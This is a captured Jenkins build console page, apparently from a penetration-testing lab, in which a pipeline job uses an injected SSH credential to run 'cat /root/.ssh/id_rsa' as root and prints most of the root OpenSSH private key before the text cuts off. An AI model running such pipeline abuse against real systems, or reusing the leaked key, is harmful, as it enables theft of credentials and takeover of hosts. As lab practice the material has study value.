 10.10.11.10:8080/job/Test/3/console
inux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Pipeline Steps
ard > Test > #3
Workspaces
Previous Build
SSH_AGENT_PID=217
Running ssh-add (command line suppressed)
Identity added: /var/jenkins_home/workspace/Test@tmp/private_key_17777500924002042459.key (root@builder)
[ssh-agent] Started.
[Pipeline] {
[Pipeline] sh
+ ssh -o StrictHostKeyChecking=no -l root 10.10.11.10 cat /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3G9oUyouXj/0CLya9Wz7Vs31bC4rdvgv7n9PCwrApm8PmGCSLgv
Up2m70MKGF5e+s1KZZw7gQbVHRI0U+2t/u8A5dJJsU9DVf9w54N08IjvPK/cgFEYcyRXWA
EYz0+41fcDjGyzO9dlNlJ/w2NRP2xFg4+vYxX+tpq6G5Fnhhd5mCwUyAu7VKw4cVS36CNx
vqAC/KwFA8y0/s24T1U/sTj2xTaO3wlIrdQGPhfY0wsuYIVV3gHGPyY8bZ2HDdES5vDRpo
Fzwi85aNunCzvSQrnzpdrelqgFJc3UPV8s4yaL9JO3+s+akLr5YvPhIWMAmTbfeT3BwgMD
vUzyyF8wzh9Ee1J/6WyZbJzlP/Cdux9ilD88piwR2PulQXfPj6omT059uHGB4Lbp0AxRXo
L0gkxGXkcXYgVYgQlTNZsK8DhuAr0zaALkFo2vDPcCC1sc+FYTO1g2SOP4shZEkxMR1To5
yj/fRqtKvoMxdEokIVeQesj1YGvQqGCXNIchhfRNAAAFiNdpesPXaXrDAAAAB3NzaC1yc2
EAAAGBALdxvaFMqLl4/9Ai8mvVs+1bN9WwuK3b4L+5/TwsKwKZvD5hgki4L1Kdpu9DChhe
XvrNSmWcO4EG1R0SNFPtrf7vAOXSSbFPQ1X/cOeDdPCI7zyv3IBRGHMkV1gBGM9PuNX3A4
xsszvXZTZSf8NjUT9sRYOPr2MV/raauhuRZ4YXeZgsFMgLu1SsOHFUt+gjcb6gAvysBQPM
tP7NuE9VP7E49sU2jt8JSK3UBj4X2NMLLmCFVd4Bxj8mPG2dhw3REubw0aaBc8IvOWjbpw
s70kK586Xa3paoBSXN1D1fLOMmi/STt/rPmpC6+WLz4SFjAJk233k9wcIDA71M8shfMM4f
RHtSf+lsmWyc5T/wnbsfYpQ/PKYsEdj7pUF3z4+qJk9OfbhxgeC26dAMUV6C9IJMRl5HF2
IFWIEJUzWbCvA4bgK9M2gC5BaNrwz3AgtbHPhWEztYNkjj+LIWRJMTEdU6Oco/30arSr6D